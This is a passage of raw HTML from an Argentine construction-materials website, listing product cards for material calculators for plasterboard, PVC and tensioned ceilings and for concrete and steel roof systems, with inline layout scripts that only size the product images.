                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-231">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cielorraso-junta-tomada-con-placas-de-yeso.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15029/s/cielorraso-junta-tomada-con-placas-de-yeso-y-aislacion/category/105/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15029">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/i/cielorraso_placas_de_yeso.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/i/cielorraso_placas_de_yeso.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/i/cielorraso_placas_de_yeso.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cielorraso&#x20;junta&#x20;tomada&#x20;con&#x20;placas&#x20;de&#x20;yeso&#x20;y&#x20;aislaci&#xF3;n"/></span>
</span>
<style>.product-image-container-15029 {
    width: 280px;
}
.product-image-container-15029 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15029");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15029  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"><a href="https://www.xcons.com.ar/fabricantes-destacados/isover/"><img src="https://media.xcons.com.ar/media/attribute/swatch/i/s/isover.jpg" alt="ISOVER"></a></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cielorraso junta tomada con placas de yeso y aislación Isover Fieltro Liviano. Habitualmente elegido por su versatilidad para materializar ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15029/s/cielorraso-junta-tomada-con-placas-de-yeso-y-aislacion/category/105/">
                                    <span class="product-name-list product-item-link"> Cielorraso junta tomada con placas de yeso y aislación</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-231-1">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/catalog/product/view/id/15029/s/cielorraso-junta-tomada-con-placas-de-yeso-y-aislacion/category/105/'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-machimbre-de-pvc.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-14803">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/o/solera_montante.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/o/solera_montante.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/o/solera_montante.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cielorraso&#x20;machimbre&#x20;de&#x20;PVC"/></span>
</span>
<style>.product-image-container-14803 {
    width: 280px;
}
.product-image-container-14803 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-14803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-14803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer">CIELOFACIL</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cielorraso de vainillas de PVC a elección con estructura de soleras y montantes o largueros y travesaños. Ideal para aplicaciones ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-machimbre-de-pvc.html">
                                    <span class="product-name-list product-item-link"> Cielorraso machimbre de PVC</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-232">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cielorraso-machimbre-de-pvc.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-machimbre-de-pvc-perfilplas.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-16102">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/p/v/pvc_barbieri_3_1.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/p/v/pvc_barbieri_3_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/p/v/pvc_barbieri_3_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cielorraso&#x20;machimbre&#x20;de&#x20;PVC&#x20;Perfilplas"/></span>
</span>
<style>.product-image-container-16102 {
    width: 280px;
}
.product-image-container-16102 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16102");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16102  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cielorraso de vainillas de PVC Perfilplas a elección con estructura de soleras y montantes. Ideal para aplicaciones comerciales como ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-machimbre-de-pvc-perfilplas.html">
                                    <span class="product-name-list product-item-link"> Cielorraso machimbre de PVC Perfilplas</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-232-1">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cielorraso-machimbre-de-pvc-perfilplas.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-sistema-f-47-junta-tomada-con-placas-de-yeso.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-16308">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/1/0/1000x850_3_1_f47_2.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/1/0/1000x850_3_1_f47_2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/1/0/1000x850_3_1_f47_2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cielorraso&#x20;sistema&#x20;F-47&#x20;junta&#x20;tomada&#x20;con&#x20;placas&#x20;de&#x20;yeso"/></span>
</span>
<style>.product-image-container-16308 {
    width: 280px;
}
.product-image-container-16308 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16308");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16308  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer">KNAUF</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cielorraso junta tomada con placas de yeso y aislación a elección. Habitualmente elegido por su versatilidad para materializar plenos, ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-sistema-f-47-junta-tomada-con-placas-de-yeso.html">
                                    <span class="product-name-list product-item-link"> Cielorraso sistema F-47 junta tomada con placas de yeso</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-231-2">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cielorraso-sistema-f-47-junta-tomada-con-placas-de-yeso.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-tensado-de-pvc.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15023">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/f/i/fijacion_a_pared.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/f/i/fijacion_a_pared.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/f/i/fijacion_a_pared.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cielorraso&#x20;tensado&#x20;de&#x20;PVC"/></span>
</span>
<style>.product-image-container-15023 {
    width: 280px;
}
.product-image-container-15023 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15023");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15023  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer">CIELOFACIL</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cielorraso en tela tensada de PVC. Ideal para espacios premium de locales comerciales, viviendas o instituciones que requieran iluminar de ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-tensado-de-pvc.html">
                                    <span class="product-name-list product-item-link"> Cielorraso tensado de PVC</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-233">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cielorraso-tensado-de-pvc.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cubierta-casetonada-de-hormigon-armado.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15643">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/l/clc_1.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/l/clc_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/l/clc_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cubierta&#x20;casetonada&#x20;de&#x20;hormig&#xF3;n&#x20;armado"/></span>
</span>
<style>.product-image-container-15643 {
    width: 280px;
}
.product-image-container-15643 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15643");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15643  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cubierta de losa casetonada de hormigón. Ideal para aplicaciones de gran escala que requieran una terminación a la vista, alivianando la ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cubierta-casetonada-de-hormigon-armado.html">
                                    <span class="product-name-list product-item-link"> Cubierta casetonada de hormigón armado</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-219">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cubierta-casetonada-de-hormigon-armado.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cubierta-de-perfiles-metalicos-ipn-con-pendiente-unica.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15673">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/m/cmec2.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/m/cmec2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/m/cmec2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cubierta&#x20;de&#x20;perfiles&#x20;met&#xE1;licos&#x20;IPN&#x20;con&#x20;pendiente&#x20;&#xFA;nica"/></span>
</span>
<style>.product-image-container-15673 {
    width: 280px;
}
.product-image-container-15673 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cubierta liviana de perfiles doble T con terminación a la vista en la cara inferior y chapa o teja en la superior. Es uno de los sistemas ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cubierta-de-perfiles-metalicos-ipn-con-pendiente-unica.html">
                                    <span class="product-name-list product-item-link"> Cubierta de perfiles metálicos IPN con pendiente única</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-227">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cubierta-de-perfiles-metalicos-ipn-con-pendiente-unica.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cubierta-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-liviana.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-16033">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/b/o/bovedilla_hormigon_liviana.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/b/o/bovedilla_hormigon_liviana.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/b/o/bovedilla_hormigon_liviana.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cubierta&#x20;de&#x20;viguetas&#x20;pretensadas&#x20;y&#x20;bovedillas&#x20;para&#x20;sobrecarga&#x20;liviana"/></span>
</span>
<style>.product-image-container-16033 {
    width: 280px;
}
.product-image-container-16033 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16033");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16033  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cubierta de losa de viguetas pretensadas y bovedillas a elección para sobrecarga liviana de cubierta accesible (200kg/m²) hasta 7 metros ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cubierta-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-liviana.html">
                                    <span class="product-name-list product-item-link"> Cubierta de viguetas pretensadas y bovedillas para sobrecarga liviana</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-220-2">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cubierta-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-liviana.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15040/s/cubierta-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-pesada/category/105/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15040">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/b/o/bovedilla_hormigon_pesada.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/b/o/bovedilla_hormigon_pesada.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/b/o/bovedilla_hormigon_pesada.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cubierta&#x20;de&#x20;viguetas&#x20;pretensadas&#x20;y&#x20;bovedillas&#x20;para&#x20;sobrecarga&#x20;pesada"/></span>
</span>
<style>.product-image-container-15040 {
    width: 280px;
}
.product-image-container-15040 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15040");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15040  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
